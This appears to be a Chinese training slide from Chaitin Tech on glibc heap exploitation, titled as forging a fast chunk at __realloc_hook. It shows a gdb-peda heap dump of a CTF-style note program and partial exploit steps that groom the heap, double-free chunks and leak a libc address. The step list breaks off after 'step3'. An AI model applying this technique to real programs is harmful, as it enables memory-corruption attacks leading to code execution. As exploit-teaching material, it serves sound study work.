 方法2：__realloc_hook处伪造fast chunk
长亭科技
CHAITIN
gdb-peda$ x/gx 0x6020a0
0x6020a0 <list>: 0x0000000000779010
gdb-peda$ x/20gx 0x0000000000779010
0x779010: 0x0000000000000100 0x0000000000000004
0x779020: 0x0000000000000001 0x0000000000000080
0x779030: 0x000000000077a950 0x0000000000000001
0x779040: 0x0000000000000080 0x000000000077a8c0
0x779050: 0x0000000000000001 0x0000000000000080
0x779060: 0x000000000077a830 0x0000000000000001
0x779070: 0x0000000000000060 0x000000000077a9e0
0x779080: 0x0000000000000001 0x0000000000000060
0x779090: 0x000000000077aa50 0x0000000000000000
0x7790a0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x000000000077a830-0x10
0x77a820: 0x0000000000000000 0x0000000000000091
0x77a830: 0x4747474747474747 0x4747474747474747
0x77a840: 0x4747474747474747 0x4747474747474747
0x77a850: 0x4747474747474747 0x4747474747474747
0x77a860: 0x4747474747474747 0x4747474747474747
0x77a870: 0x4747474747474747 0x4747474747474747
0x77a880: 0x4747474747474747 0x4747474747474747
0x77a890: 0x4747474747474747 0x4747474747474747
0x77a8a0: 0x4747474747474747 0x0047474747474747
0x77a8b0: 0x0000000000000090 0x0000000000000091
0x77a8c0: 0x4242424242424242 0x4242424242424242
0x77a8d0: 0x4242424242424242 0x4242424242424242
0x77a8e0: 0x4242424242424242 0x4242424242424242
0x77a8f0: 0x4242424242424242 0x4242424242424242
0x77a900: 0x4242424242424242 0x4242424242424242
0x77a910: 0x4242424242424242 0x4242424242424242
0x77a920: 0x4242424242424242 0x4242424242424242
0x77a930: 0x4242424242424242 0x0042424242424242
0x77a940: 0x0000000000000000 0x0000000000000091
0x77a950: 0x00007f5b03e0cb78 0x00007f5b03e0cb78
0x77a960: 0x4646464646464646 0x4646464646464646
0x77a970: 0x4646464646464646 0x4646464646464646
0x77a980: 0x4646464646464646 0x4646464646464646
0x77a990: 0x4646464646464646 0x4646464646464646
0x77a9a0: 0x4646464646464646 0x4646464646464646
add_note('A'*0x80)#0
add_note('B'*0x80)#1
add_note('C'*0x80)#2
add_note('D'*0x60)#3
add_note('E'*0x60)#4
raw_input("step1 success")
delete_note(2)
delete_note(0)
add_note('F'*0x80)#0
raw_input("step2 success")
delete_note(2)
add_note('G'*0x80)#2
list_note()
...
raw_input("step3 success")